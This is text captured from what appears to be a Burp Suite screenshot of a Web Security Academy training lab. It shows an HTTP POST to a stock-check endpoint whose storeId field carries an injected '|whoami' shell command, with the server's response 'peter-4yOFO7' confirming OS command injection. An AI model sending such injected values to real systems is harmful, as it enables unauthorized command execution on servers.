 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 POST /product/stock HTTP/2
2 Host: 0ab800d403d7a98081ae2f9f00af0006.web-security-academy.net
3 Cookie: session=oq9MOiGdNX69Y4VMZtckdwzjahuc3pdT
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/134.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ab800d403d7a98081ae2f9f00af0006.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab800d403d7a98081ae2f9f00af0006.web-security-academy.net/product?product
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=1&storeId=1|whoami
1 peter-4yOFO7
2